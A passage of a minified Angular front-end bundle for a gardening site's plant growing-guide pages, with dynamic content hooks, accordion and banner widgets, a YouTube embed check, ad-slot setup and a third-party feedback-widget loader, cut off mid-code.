Object.values(r.outputSubscriptions))i&&i.unsubscribe()}}resolveSettings(){if(this.moduleSettings.hasOwnProperty("lazyInheritance")&&this.moduleSettings.lazyInheritance!==Dp.All)if(this.moduleSettings.lazyInheritance===Dp.Linear)this.finalSettings=this.mergeSettings(this.ancestorSettings);else{if(this.moduleSettings.lazyInheritance!==Dp.None)throw new Error(`Incorrect DynamicHooks inheritance configuration. Used value "${this.moduleSettings.lazyInheritance}" which is not part of DynamicHooksInheritance enum. Only "All", "Linear" and "None" enum options are allowed`);this.finalSettings=this.moduleSettings}else{const e=this.ancestorSettings.map(i=>i.hasOwnProperty("globalOptions")?{globalOptions:i.globalOptions}:{}),r=[...this.allSettings,...e];this.finalSettings=this.mergeSettings(r)}}mergeSettings(e){const r={};for(const i of e){if(i.hasOwnProperty("globalParsers")){r.hasOwnProperty("globalParsers")||(r.globalParsers=[]);for(const o of i.globalParsers)r.globalParsers.push(o)}if(i.hasOwnProperty("globalOptions")){r.hasOwnProperty("globalOptions")||(r.globalOptions={});for(const[o,s]of Object.entries(i.globalOptions))r.globalOptions[o]=s}}return r}loadOptions(e){let r;return r=e?this.optionsResolver.resolve(e):this.finalSettings&&this.finalSettings.hasOwnProperty("globalOptions")?this.optionsResolver.resolve(this.finalSettings.globalOptions):P_,r}loadParsers(e,r,i,o){let s;return s=e?this.parserEntryResolver.resolve(e,r):this.finalSettings&&this.finalSettings.hasOwnProperty("globalParsers")?this.parserEntryResolver.resolve(this.finalSettings.globalParsers,r,i,o):[],s}}return t.\u0275fac=function(e){return new(e||t)(S(c1,8),S(Tp,8),S(x_,8),S(m1),S(y1),S(v1),S(_1),S(ti),S(Tt))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),$W=(()=>{class t{constructor(e,r,i,o,s,a){this.check=e,this.hostElement=r,this.outletService=i,this.componentUpdater=o,this.platform=s,this.injector=a,this.componentsLoaded=new Ce,this.hookIndex={},this.activeOptions=P_,this.activeParsers=[],this.token=Math.random().toString(36).substr(2,10),this.initialized=!1}ngDoCheck(){this.initialized&&!this.activeOptions.updateOnPushOnly&&this.refresh(!1)}ngOnInit(){}ngOnChanges(e){if(e.hasOwnProperty("content")||e.hasOwnProperty("globalParsersBlacklist")||e.hasOwnProperty("globalParsersWhitelist")||e.hasOwnProperty("parsers")||e.hasOwnProperty("options"))return this.reset(),void this.parse(this.content);e.hasOwnProperty("context")&&this.refresh(!0)}ngAfterViewInit(){}ngAfterViewChecked(){}ngOnDestroy(){this.reset()}reset(){this.outletService.destroy(this.hookIndex),this.platform.setInnerContent(this.hostElement.nativeElement,""),this.hookIndex={},this.activeOptions=void 0,this.activeParsers=void 0,this.initialized=!1}parse(e){this.outletService.parse(e,this.context,this.globalParsersBlacklist,this.globalParsersWhitelist,this.parsers,this.options,this.hostElement.nativeElement,this.hookIndex,this.injector).subscribe(r=>{this.activeParsers=r.resolvedParsers,this.activeOptions=r.resolvedOptions,this.initialized=!0;const i=Object.values(this.hookIndex).map(o=>({hookId:o.id,hookValue:o.value,hookParser:o.parser,componentRef:o.componentRef}));this.componentsLoaded.emit(i)})}refresh(e){this.componentUpdater.refresh(this.hookIndex,this.context,this.activeOptions,e)}}return t.\u0275fac=function(e){return new(e||t)(w(a1,8),w(nt),w(B_),w(F_),w(kp),w(Tt))},t.\u0275cmp=X({type:t,selectors:[["ngx-dynamic-hooks"]],inputs:{content:"content",context:"context",globalParsersBlacklist:"globalParsersBlacklist",globalParsersWhitelist:"globalParsersWhitelist",parsers:"parsers",options:"options"},outputs:{componentsLoaded:"componentsLoaded"},features:[Bt],decls:0,vars:0,template:function(e,r){},encapsulation:2}),t})(),zW=(()=>{class t{constructor(e){this.sanitizer=e}findPlaceholderElement(e,r,i){return e&&e.querySelector('[parsetoken="'+r+'"][hookid="'+i+'"]')}getAttribute(e,r){return e&&e.getAttribute&&e.getAttribute(r)}getChildNodes(e){return e&&Array.prototype.slice.call(e.childNodes)}getTagName(e){return e&&e.tagName}removeChild(e,r){e&&r&&e.removeChild(r)}clearChildNodes(e){if(e)for(;e.firstChild;)e.removeChild(e.lastChild)}getNgVersion(){return typeof document<"u"&&document.querySelector("[ng-version]")?parseInt(document.querySelector("[ng-version]").getAttribute("ng-version"),10):0}getParentNode(e){return e&&e.parentNode}setInnerContent(e,r){e&&(e.innerHTML=r)}getInnerText(e){return e&&e.innerText}sanitize(e){return this.sanitizer.sanitize(an.HTML,e)}}return t.\u0275fac=function(e){return new(e||t)(S(Cl))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})();const Rp=[];let w1=(()=>{class t{static forRoot(e,r){return Rp.push(e),{ngModule:t,providers:[{provide:s1,useValue:!0},{provide:c1,useValue:Rp},{provide:x_,useValue:e},{provide:Tp,useValue:[e]},{provide:kp,useClass:r||zW},B_,f1,p1,C1,d1,y1,m1,_1,F_,v1,l1,g1,h1]}}static forChild(e){return Rp.push(e),{ngModule:t,providers:[{provide:a1,useFactory:r=>{if(!r)throw new Error("It seems you're trying to use ngx-dynamic-hooks without calling forRoot() on the main module first. Make sure to include this to register all needed services.");return!0},deps:[[new Zs,s1]]},{provide:x_,useValue:e},{provide:Tp,useFactory:r=>r?[...r,e]:[e],deps:[[new Fc,new Zs,Tp]]},B_]}}static reset(){Rp.length=0}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({}),t})(),qW=(()=>{class t{get textItem(){return this.localTextItem}set textItem(e){this.localTextItem=e,this.textItem?.data?.description&&this.getDynamicContent()}constructor(e,r){this.glossaryService=e,this.service=r,this.options={convertHTMLEntities:!1,sanitize:!1},this.glossaryService.isGlossaryPopulated$.subscribe(i=>{this.isGlossaryPopulated=i})}getDynamicContent(){var e=this;return b(function*(){return e.dynamicContent||(e.isGlossaryPopulated||(yield e.glossaryService.setGlossaryStorage()),e.dynamicContent=e.service.getDynamicContent(e.textItem)),e.dynamicContent})()}static{this.\u0275fac=function(r){return new(r||t)(w(Ep),w(N_))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-inline-widgets"]],inputs:{textItem:"textItem"},decls:1,vars:2,consts:[[3,"content","options"]],template:function(r,i){1&r&&E(0,"ngx-dynamic-hooks",0),2&r&&p("content",i.dynamicContent)("options",i.options)},dependencies:[$W],encapsulation:2})}}return t})();function KW(t,n){1&t&&E(0,"div",21),2&t&&p("innerHTML",T().$implicit.title,$)}const WW=function(t){return{"is-active":t}};function QW(t,n){if(1&t){const e=Gt();y(0,"div",11)(1,"div",12),q("click",function(){const o=_t(e).$implicit;return wt(T().clickedItem(o))}),y(2,"div",13),E(3,"i",14),C(),D(4,KW,1,1,"div",15),E(5,"div",16),C(),y(6,"div",17)(7,"div",18)(8,"div",19),E(9,"lib-inline-widgets",20),C()()()()}if(2&t){const e=n.$implicit,r=T();p("ngClass",qe(7,WW,"active"==e.status)),v(1),p("ngClass",e.status),v(2),p("ngClass",e.icon),v(1),p("ngIf",e.title),v(2),Jo("display","is-active"==e.status?"block":"none"),v(3),p("textItem",r.getInlineWidgetDynamicHookData(r.stringUtil.updateLinksTarget(e.text,"_self")))}}let YW=(()=>{class t{constructor(e){this.stringUtil=e,this.model={items:[]}}getInlineWidgetDynamicHookData(e){return new VW({description:e},e?{id:e.substring(0,20)}:{id:void 0})}clickedItem(e){const r="is-active";e.status=e.status===r?"":r}static{this.\u0275fac=function(r){return new(r||t)(w(ut))}}static{this.\u0275cmp=X({type:t,selectors:[["app-growing-guide-accordion"]],inputs:{model:"model"},decls:16,vars:1,consts:[[1,"l-row","l-row--flex"],[1,"l-col-xs-12","l-col-lg-9","l-col-lg--fill"],[1,"l-module"],[1,"l-layout"],[1,"section__heading"],[1,"accordion-v2"],["class","accordion-v2__panel accordion-v2__panel--has-icons",3,"ngClass",4,"ngFor","ngForOf"],[1,"flag","flag--top","u-m-y-4"],[1,"flag__img"],["aria-hidden","true",1,"fa","fa-tag","text-highlight","fa-2x"],[1,"flag__body","text-small"],[1,"accordion-v2__panel","accordion-v2__panel--has-icons",3,"ngClass"],[1,"accordion-v2__header",3,"ngClass","click"],[1,"accordion-v2__header-icon"],[3,"ngClass"],["class","accordion-v2__header-title",3,"innerHTML",4,"ngIf"],[1,"accordion-v2__header-indicator"],[1,"accordion-v2__content"],[1,"accordion-v2__body"],[1,"content"],[3,"textItem"],[1,"accordion-v2__header-title",3,"innerHTML"]],template:function(r,i){1&r&&(y(0,"div",0)(1,"div",1)(2,"div",2)(3,"div",3)(4,"div",2)(5,"h2",4),x(6,"All you need to know"),C()(),y(7,"div",2)(8,"div",5),D(9,QW,10,9,"div",6),C()(),y(10,"div",2)(11,"div",7)(12,"div",8),E(13,"i",9),C(),y(14,"div",10),x(15,"While we think all this information will be helpful to you, we always recommend to read the instruction labels on your plants."),C()()()()()()()),2&r&&(v(9),p("ngForOf",i.model.items))},dependencies:[Xn,er,ke,qW],encapsulation:2})}}return t})();var b1=function(t){return t[t.h2=1]="h2",t[t.h2Small=3]="h2Small",t[t.h3=2]="h3",t}(b1||{}),S1=function(t){return t[t.summarySmall=1]="summarySmall",t[t.body=2]="body",t}(S1||{});let A1=(()=>{class t{constructor(e){this.differs=e,this.content={},this.model={},this.headingStyle=b1,this.introStyle=S1,this.isLoading=!0,this.contentData={content:this.content}}ngOnInit(){this.contentDiffer=this.differs.find(this.contentData).create()}ngDoCheck(){var e=this;return b(function*(){e.contentData={content:e.content},e.contentDiffer.diff(e.contentData)&&e.contentChanged()})()}contentChanged(){var e=this;return b(function*(){e.content&&e.setup()})()}setup(){var e=this;return b(function*(){e.setModel(),e.afterSetUp()})()}afterSetUp(){}setModel(){"object"==typeof this.content&&Object.keys(this.content).length>0&&(this.model=this.content.content),"string"==typeof this.content&&this.content&&(this.model=JSON.parse(this.content).content)}static{this.\u0275fac=function(r){return new(r||t)(w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-base-general"]],inputs:{content:"content"},decls:0,vars:0,template:function(r,i){},encapsulation:2})}}return t})(),Ya=(()=>{class t{constructor(e){this.sanitizer=e}transform(e,r){switch(r){case"html":default:return this.sanitizer.bypassSecurityTrustHtml(e);case"style":return this.sanitizer.bypassSecurityTrustStyle(e);case"script":return this.sanitizer.bypassSecurityTrustScript(e);case"url":return this.sanitizer.bypassSecurityTrustUrl(e);case"resourceUrl":return this.sanitizer.bypassSecurityTrustResourceUrl(e)}}static{this.\u0275fac=function(r){return new(r||t)(w(Cl,16))}}static{this.\u0275pipe=Kt({name:"safeHtml",type:t,pure:!0})}}return t})();function t5(t,n){1&t&&(E(0,"h3",10),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T(2).model.header),$)}function n5(t,n){1&t&&(E(0,"p",11),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T(2).model.text),$)}function r5(t,n){if(1&t&&(y(0,"a",12),E(1,"span",13),at(2,"safeHtml"),y(3,"span",14),E(4,"i",15),C()()),2&t){const e=T(2);oo("target",!0===e.model.isLinkTargetBlank?"_blank":"_self"),p("href",e.stringUtil.tidyUrl(e.model.footerUrl),$e),Wt("rel",e.model.isLinkTargetBlank?"noopener":null),v(1),p("innerHtml",mt(2,4,e.model.footerLabel),$)}}function i5(t,n){if(1&t&&(y(0,"section",1)(1,"div",2)(2,"div",3)(3,"div",4),D(4,t5,2,3,"h3",5),D(5,n5,2,3,"p",6),C()(),y(6,"div",7),at(7,"cdnUrl"),y(8,"div",8),D(9,r5,5,6,"a",9),C()()()()),2&t){const e=T();v(4),p("ngIf",e.model.header),v(1),p("ngIf",e.model.text),v(1),Jo("background-image","url("+mt(7,5,e.stringUtil.tidyImageUrl(e.model.image))+")"),v(3),p("ngIf",e.model.footerLabel)}}let o5=(()=>{class t extends A1{constructor(e,r){super(r),this.stringUtil=e,this.differs=r}afterSetUp(){return super.afterSetUp()}static{this.\u0275fac=function(r){return new(r||t)(w(ut),w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-widget-banner-ad"]],features:[Se],decls:1,vars:1,consts:[["class","section section--full section--island",4,"ngIf"],[1,"section","section--full","section--island"],[1,"ad","ad--highlight"],[1,"ad__strap"],[1,"ad__content"],["class","ad__title",3,"innerHtml",4,"ngIf"],[3,"innerHtml",4,"ngIf"],[1,"ad__img"],[1,"ad__cta"],["data-ga-link-type","button","data-ga-component-name","lib-widget-banner-ad","class","button button--highlight-alt button--secondary button--wrap u-m-b-0 u-w-100 u-w-auto-sm",3,"href","target",4,"ngIf"],[1,"ad__title",3,"innerHtml"],[3,"innerHtml"],["data-ga-link-type","button","data-ga-component-name","lib-widget-banner-ad",1,"button","button--highlight-alt","button--secondary","button--wrap","u-m-b-0","u-w-100","u-w-auto-sm",3,"href","target"],[1,"button__text",3,"innerHtml"],[1,"button__icon"],["aria-hidden","true",1,"fa","fa-chevron-right"]],template:function(r,i){1&r&&D(0,i5,10,7,"section",0),2&r&&p("ngIf",i.model.text)},dependencies:[ke,_r,Ya],encapsulation:2})}}return t})();function s5(t,n){1&t&&E(0,"h4",10),2&t&&p("innerHTML",T(2).model.title,$)}function a5(t,n){1&t&&(E(0,"p",20),at(1,"safeHtml")),2&t&&p("innerHtml",mt(1,1,T().$implicit.title),$)}function c5(t,n){if(1&t&&(E(0,"a",21),at(1,"safeHtml")),2&t){const e=T().$implicit,r=T(2);oo("target",!0===e.isLinkTargetBlank?"_blank":"_self"),p("href",r.stringUtil.tidyUrl(e.url),$e)("innerHtml",mt(1,4,e.title),$),Wt("rel",e.isLinkTargetBlank?"noopener":null)}}function l5(t,n){if(1&t&&(y(0,"div",11)(1,"div",12)(2,"div",13)(3,"div",14)(4,"div",15),E(5,"img",16),at(6,"cdnUrl"),C()(),y(7,"div",17),D(8,a5,2,3,"p",18),C(),D(9,c5,2,6,"a",19),C()()()),2&t){const e=n.$implicit;v(5),p("src",mt(6,3,e.image),$e),v(3),p("ngIf",e.title),v(1),p("ngIf",e.url)}}function u5(t,n){if(1&t&&(y(0,"div",4)(1,"div",22)(2,"a",23),E(3,"span",24),y(4,"span",25),E(5,"i",26),C()()()()),2&t){const e=T(2);v(2),oo("target",!0===e.model.isLinkTargetBlank?"_blank":"_self"),p("href",e.stringUtil.tidyUrl(e.model.buttonUrl),$e),Wt("rel",e.model.isLinkTargetBlank?"noopener":null),v(1),p("innerHtml",e.model.buttonText,$)}}function d5(t,n){if(1&t&&(y(0,"section",1)(1,"div",2)(2,"div",3)(3,"div",4),D(4,s5,1,1,"h4",5),y(5,"div",6)(6,"div",7),D(7,l5,10,5,"div",8),C()(),D(8,u5,6,4,"div",9),C()()()()),2&t){const e=T();v(4),p("ngIf",e.model.title),v(3),p("ngForOf",e.model.items),v(1),p("ngIf",e.model.buttonUrl&&e.model.buttonText)}}let h5=(()=>{class t extends A1{constructor(e,r){super(r),this.stringUtil=e,this.differs=r}afterSetUp(){return super.afterSetUp()}static{this.\u0275fac=function(r){return new(r||t)(w(ut),w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-widget-cards-2-spot-no-background"]],features:[Se],decls:1,vars:1,consts:[["class","section",4,"ngIf"],[1,"section"],[1,"section__container"],[1,"l-layout"],[1,"l-module"],[3,"innerHTML",4,"ngIf"],[1,"u-m-b-3"],[1,"l-row"],["class","l-col-xs-6",4,"ngFor","ngForOf"],["class","l-module",4,"ngIf"],[3,"innerHTML"],[1,"l-col-xs-6"],[1,"l-module","u-faux-block-link"],[1,"card-default","card-default--large"],[1,"card-default__img"],[1,"responsive-image","responsive-image--3x2"],["alt","",3,"src"],[1,"card-default__body"],[3,"innerHtml",4,"ngIf"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-widget-cards-2-spot-no-background","class","u-faux-block-link__overlay",3,"href","target","innerHtml",4,"ngIf"],[3,"innerHtml"],["data-ga-link-type","image-and-text","data-ga-component-name","lib-widget-cards-2-spot-no-background",1,"u-faux-block-link__overlay",3,"href","target","innerHtml"],[1,"text-center"],["data-ga-link-type","text","data-ga-component-name","lib-widget-cards-2-spot-no-background",1,"button","button--text","u-m-b-0",3,"href","target"],[1,"button__text",3,"innerHtml"],[1,"button__icon"],["aria-hidden","true",1,"fa","fa-chevron-right"]],template:function(r,i){1&r&&D(0,d5,9,3,"section",0),2&r&&p("ngIf",i.model.items&&i.model.items.length>0)},dependencies:[er,ke,_r,Ya],encapsulation:2})}}return t})(),f5=(()=>{class t{constructor(){this.model=""}tidyData(e){return e&&(e=e.replace(/\\r\\n/g,"").replace(/\\t/g,"")).replace(/<ul.*>/g,"<ul class='columns columns--xs-1 columns--sm-2 list-icon'>")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275cmp=X({type:t,selectors:[["app-genus-quick-facts"]],inputs:{model:"model"},decls:1,vars:1,consts:[[3,"innerHtml"]],template:function(r,i){1&r&&E(0,"div",0),2&r&&p("innerHtml",i.tidyData(i.model),$)},encapsulation:2})}}return t})();const p5=["addListener","removeListener"],g5=["addEventListener","removeEventListener"],m5=["on","off"];function Mp(t,n,e,r){if(_e(e)&&(r=e,e=void 0),r)return Mp(t,n,e).pipe(lC(r));const[i,o]=function C5(t){return _e(t.addEventListener)&&_e(t.removeEventListener)}(t)?g5.map(s=>a=>t[s](n,a,e)):function y5(t){return _e(t.addListener)&&_e(t.removeListener)}(t)?p5.map(I1(t,n)):function v5(t){return _e(t.on)&&_e(t.off)}(t)?m5.map(I1(t,n)):[];if(!i&&Hg(t))return Rt(s=>Mp(s,n,e))(fn(t));if(!i)throw new TypeError("Invalid event target");return new Ge(s=>{const a=(...c)=>s.next(1<c.length?c:c[0]);return i(a),()=>o(a)})}function I1(t,n){return e=>r=>t[e](n,r)}class _5 extends en{constructor(n,e){super()}schedule(n,e=0){return this}}const Op={setInterval(t,n,...e){const{delegate:r}=Op;return r?.setInterval?r.setInterval(t,n,...e):setInterval(t,n,...e)},clearInterval(t){const{delegate:n}=Op;return(n?.clearInterval||clearInterval)(t)},delegate:void 0};class gu{constructor(n,e=gu.now){this.schedulerActionCtor=n,this.now=e}schedule(n,e=0,r){return new this.schedulerActionCtor(this,n).schedule(r,e)}}gu.now=E_.now;const mu=new class b5 extends gu{constructor(n,e=gu.now){super(n,e),this.actions=[],this._active=!1}flush(n){const{actions:e}=this;if(this._active)return void e.push(n);let r;this._active=!0;do{if(r=n.execute(n.state,n.delay))break}while(n=e.shift());if(this._active=!1,r){for(;n=e.shift();)n.unsubscribe();throw r}}}(class w5 extends _5{constructor(n,e){super(n,e),this.scheduler=n,this.work=e,this.pending=!1}schedule(n,e=0){var r;if(this.closed)return this;this.state=n;const i=this.id,o=this.scheduler;return null!=i&&(this.id=this.recycleAsyncId(o,i,e)),this.pending=!0,this.delay=e,this.id=null!==(r=this.id)&&void 0!==r?r:this.requestAsyncId(o,this.id,e),this}requestAsyncId(n,e,r=0){return Op.setInterval(n.flush.bind(n,this),r)}recycleAsyncId(n,e,r=0){if(null!=r&&this.delay===r&&!1===this.pending)return e;null!=e&&Op.clearInterval(e)}execute(n,e){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;const r=this._execute(n,e);if(r)return r;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))}_execute(n,e){let i,r=!1;try{this.work(n)}catch(o){r=!0,i=o||new Error("Scheduled action threw falsy error")}if(r)return this.unsubscribe(),i}unsubscribe(){if(!this.closed){const{id:n,scheduler:e}=this,{actions:r}=e;this.work=this.state=this.scheduler=null,this.pending=!1,qr(r,this),null!=n&&(this.id=this.recycleAsyncId(e,n,null)),this.delay=null,super.unsubscribe()}}}),S5=mu;let I5=(()=>{class t{constructor(){this.componentsToRender=0,this.renderedComponents=0,this.allAdsRendered=new Me}addComponent(){this.componentsToRender++}notifyComponentRendered(){this.renderedComponents++,this.renderedComponents===this.componentsToRender&&(this.initializeGPT(),this.allAdsRendered.next())}onAllAdsRendered(){return this.allAdsRendered.asObservable()}initializeGPT(){googletag.pubads().enableLazyLoad({fetchMarginPercent:50,renderMarginPercent:25,mobileScaling:1.5}),googletag.pubads().enableSingleRequest(),googletag.pubads().collapseEmptyDivs(),window.initializeGptServices(),googletag.enableServices(),console.log("All ads rendered, GPT services enabled.")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const E5=["adDiv"];function T5(t,n){1&t&&E(0,"section",4,5)}function D5(t,n){1&t&&E(0,"section",7,5)}function k5(t,n){if(1&t&&D(0,D5,2,0,"section",6),2&t){const e=T(),r=cn(5);p("ngIf","leaderboard"===e.adType)("ngIfElse",r)}}function R5(t,n){1&t&&E(0,"section",9,5)}function M5(t,n){1&t&&D(0,R5,2,0,"section",8),2&t&&p("ngIf","skyscraper"===T().adType)}let E1=(()=>{class t{constructor(e,r,i){this.platformId=e,this.adService=r,this.renderer=i,this.adSlot=null,this.adsConfig={pubID:"e317e3cd-e152-432f-a52a-e77a2393a50c",slots:[{slotID:"ad-mpu",slotName:"/21682926971/MPU",sizes:[[300,250],[320,100],[320,50]]},{slotID:"ad-leaderboard",slotName:"/21682926971/Bottom_Leaderboard",sizes:[[320,50],[468,60],[728,90]],mapping:[{size:[810,0],mapping:[728,90]},{size:[500,0],mapping:[[468,60],[320,50]]},{size:[0,0],mapping:[320,50]}]},{slotID:"ad-skyscraper",slotName:"21682926971/Right_Skyscraper",sizes:[[160,600],[120,600],[300,250]],mapping:[{size:[950,0],mapping:[[160,600],[120,600]]},{size:[0,0],mapping:[[160,600],[120,600],[300,250]]}]}]},this.adService.addComponent()}ngAfterViewInit(){if(Be(this.platformId)){if(!this.adType)return void console.warn("Ad type is missing.");if(!this.uniqueId)return void console.warn("Unique ID is missing.");this.allAdsRenderedSubscription=this.adService.onAllAdsRendered().subscribe(()=>{console.log("All ads rendered, refreshing ads."),googletag.display(this.adSlot.getSlotElementId())}),this.initializeAdSlot(),this.resizeSubscription=Mp(window,"resize").pipe(function A5(t,n=mu){return ht((e,r)=>{let i=null,o=null,s=null;const a=()=>{if(i){i.unsubscribe(),i=null;const l=o;o=null,r.next(l)}};function c(){const l=s+t,u=n.now();if(u<l)return i=this.schedule(void 0,l-u),void r.add(i);a()}e.subscribe(ft(r,l=>{o=l,s=n.now(),i||(i=n.schedule(c,t),r.add(i))},()=>{a(),r.complete()},void 0,()=>{o=i=null}))})}(250)).subscribe(()=>this.handleResize())}}ngOnDestroy(){this.resizeSubscription?.unsubscribe(),this.allAdsRenderedSubscription?.unsubscribe()}initializeAdSlot(){try{googletag.cmd.push(()=>{const e=this.adsConfig.slots.find(r=>`ad-${this.adType}`===r.slotID);e?.slotName&&e?.sizes?.length>0?this.defineSlot(e.slotName,e.sizes,e.slotID,e.mapping):console.warn(`No valid slot found for adType: ${this.adType}`)})}catch(e){console.error("Error initializing Google Ad:",e)}}defineSlot(e,r,i,o){if(this.adSlot=googletag.defineSlot(e,r,i).addService(googletag.pubads()),o?.length>0){const s=googletag.sizeMapping();o.forEach(a=>{s.addSize(a.size,a.mapping)}),this.adSlot.defineSizeMapping(s.build())}this.adService.notifyComponentRendered()}handleResize(){this.adSlot&&googletag.pubads().refresh([this.adSlot])}static{this.\u0275fac=function(r){return new(r||t)(w(Je),w(I5),w(Tn))}}static{this.\u0275cmp=X({type:t,selectors:[["app-advertisement"]],viewQuery:function(r,i){if(1&r&&yn(E5,5),2&r){let o;Qt(o=Yt())&&(i.adDiv=o.first)}},inputs:{adType:"adType",uniqueId:"uniqueId"},decls:6,vars:3,consts:[["aria-label","Advertisement",3,"id"],["id","ad-mpu","class","dm-gpt","aria-label","MPU Advertisement","style","min-width: 300px; min-height: 250px;",4,"ngIf","ngIfElse"],["leaderboardAd",""],["skyscraperAd",""],["id","ad-mpu","aria-label","MPU Advertisement",1,"dm-gpt",2,"min-width","300px","min-height","250px"],["adDiv",""],["id","ad-leaderboard","class","dm-gpt","aria-label","Leaderboard Advertisement","style","min-width: 323px; min-height: 50px;",4,"ngIf","ngIfElse"],["id","ad-leaderboard","aria-label","Leaderboard Advertisement",1,"dm-gpt",2,"min-width","323px","min-height","50px"],["id","ad-skyscraper","class","dm-gpt","aria-label","Skyscraper Advertisement","style","min-width: 120px; min-height: 600px;",4,"ngIf"],["id","ad-skyscraper","aria-label","Skyscraper Advertisement",1,"dm-gpt",2,"min-width","120px","min-height","600px"]],template:function(r,i){if(1&r&&(y(0,"aside",0),D(1,T5,2,0,"section",1),D(2,k5,1,2,"ng-template",null,2,uh),D(4,M5,1,1,"ng-template",null,3,uh),C()),2&r){const o=cn(3);oo("id",i.uniqueId),v(1),p("ngIf","mpu"===i.adType)("ngIfElse",o)}},dependencies:[ke],encapsulation:2})}}return t})(),T1=(()=>{class t{constructor(e){this.sanitizer=e}transform(e){const r=this.cleanYoutubeUrl(e);return this.isValidYoutubeUrl(r)&&this.isTrustedDomain(r)?this.sanitizer.bypassSecurityTrustResourceUrl(r.toString()):(console.error("Invalid or untrusted YouTube URL"),null)}cleanYoutubeUrl(e){try{const r=new URL(e);return r.pathname.endsWith("/")&&(r.pathname=r.pathname.slice(0,-1)),r.searchParams.delete("rel"),r.searchParams.append("rel","0"),r.toString()}catch{return console.error("Invalid YouTube URL"),null}}isValidYoutubeUrl(e){return/^https:\/\/www\.youtube(-nocookie)?\.com\/embed\/[\w-]+(\?.*)?$/.test(e)}isTrustedDomain(e){try{const r=["youtube.com","youtube-nocookie.com"],o=new URL(e).hostname.replace(/^www\./,"");return r.some(s=>o.endsWith(s))}catch{return!1}}static{this.\u0275fac=function(r){return new(r||t)(w(Cl,16))}}static{this.\u0275pipe=Kt({name:"renderYoutubeEmbed",type:t,pure:!0})}}return t})();function O5(t,n){1&t&&E(0,"h1",27),2&t&&p("innerHTML",T().model.name,$)}function N5(t,n){if(1&t&&E(0,"p",28),2&t){const e=T();p("innerHTML",e.stringUtil.removeTilde(e.model.introductionText),$)}}function P5(t,n){if(1&t&&(y(0,"div",32),E(1,"iframe",33),at(2,"renderYoutubeEmbed"),C()),2&t){const e=T(2);v(1),p("src",mt(2,1,e.videoUrl),kd)}}function x5(t,n){if(1&t&&(y(0,"div",29)(1,"div",30),D(2,P5,3,3,"div",31),C()()),2&t){const e=T();v(2),p("ngIf",e.videoUrl)}}function L5(t,n){1&t&&E(0,"h4",45),2&t&&p("innerHTML",T(2).model.glTitle,$)}function F5(t,n){if(1&t&&(y(0,"div",46),E(1,"p",27),C()),2&t){const e=T(2);v(1),p("innerHTML",e.model.glText,$)}}function B5(t,n){if(1&t&&E(0,"a",47),2&t){const e=T(2);p("href",e.stringUtil.replaceRedundantPlantsUrl(e.stringUtil.tidyUrl(e.model.glLink.url)),$e)("innerHTML",e.model.glTitle,$)}}function U5(t,n){if(1&t&&(y(0,"section",34)(1,"div",1)(2,"div",35)(3,"div",36)(4,"div",19)(5,"div",37)(6,"div",38)(7,"div",39),E(8,"img",40),C()(),y(9,"div",41),D(10,L5,1,1,"h4",42),D(11,F5,2,1,"div",43),C(),D(12,B5,1,2,"a",44),C()()()()()()),2&t){const e=T();v(8),p("src",e.stringUtil.tidyImageUrl(e.model.glImage.url),$e)("alt",e.model.glTitle),v(2),p("ngIf",e.model.glTitle),v(1),p("ngIf",e.model.glText),v(1),p("ngIf",e.model.glLink&&e.model.glLink.url)}}const H5=function(t){return{pageIdentifier:t}};let U_=(()=>{class t{constructor(e,r,i,o,s,a){this.service=e,this.route=r,this.transferState=i,this.stringUtil=o,this.userService=s,this.document=a,this.model={},this.loading=!0,this.accordionItems={items:[]}}ngOnInit(){var e=this;return b(function*(){e.articleGuid=e.route.snapshot.paramMap.get("id")?e.route.snapshot.paramMap.get("id"):document.getElementById("hdnGuid").value,console.log("growing guide guid "+e.articleGuid),e.profileStateKey="growingguideDetailsStateKey_"+e.articleGuid;const r=e.transferState.get(e.profileStateKey,null);var i,o,s,a,c;r?e.model=r:(e.model=yield e.service.getByGuid(e.articleGuid).toPromise(),e.transferState.set(e.profileStateKey,e.model)),e.getGenusAccordionData(),e.videoUrl=e.model.video?"https://www.youtube.com/embed/"+e.model.video+"?rel=0":"",e.loading=!1,window.usabilla||(i=(c=window).document,o={},s=i.createElement("div"),a=!1,c=c.usabilla=function(){(o.a=o.a||[]).push(arguments)},c._=o,o.ids={},s.style.display="none",function(){if(!i.body)return setTimeout(arguments.callee,100);i.body.insertBefore(s,i.body.firstChild).id="usabilla",a=!0}(),c.load=function(l,u,d){if(!o.ids[u]){var h=o.ids={};h.url="//"+l+"/"+u+".js?s1",h.config=d,setTimeout(function(){if(!a)return setTimeout(arguments.callee,100);var g,f=i.createElement("iframe");f.id="usabilla-"+u,/MSIE[ ]+6/.test(navigator.userAgent)&&(f.src="javascript:false"),s.appendChild(f);try{f.contentWindow.document.open()}catch{h.domain=i.domain,f.src=(g="javascript:var d=document.open();d.domain='"+h.domain+"';")+"void(0);"}try{var m=f.contentWindow.document;m.write(["<!DOCTYPE html><html><head></head><body onload=\"var d = document;d.getElementsByTagName('head')[0].appendChild(d.createElement('script')).src='",h.url,"'\"></body></html>"].join("")),m.close()}catch{f.src=g+'d.write("'+loaderHtml().replace(/"/g,String.fromCharCode(92)+'"')+'");d.close();'}f.contentWindow.config=d,f.contentWindow.SCRIPT_ID=u},0)}}),window.usabilla.load("w.usabilla.com","2dd444ab3b05")})()}getGenusAccordionData(){this.accordionItems={items:[]};const r={title:"Planting",text:this.model.pcoPlanting,icon:"rhs-icon rhs-icon-spade"},i={title:"Ongoing care",text:this.model.pcoOngoingCare,icon:"rhs-icon rhs-icon-watering-can"},o={title:"Pruning and training",text:this.model.pcoPruningAndTraining,icon:"far fa-cut"},s={title:"Propagating",text:this.model.pcoPropagating,icon:"fab 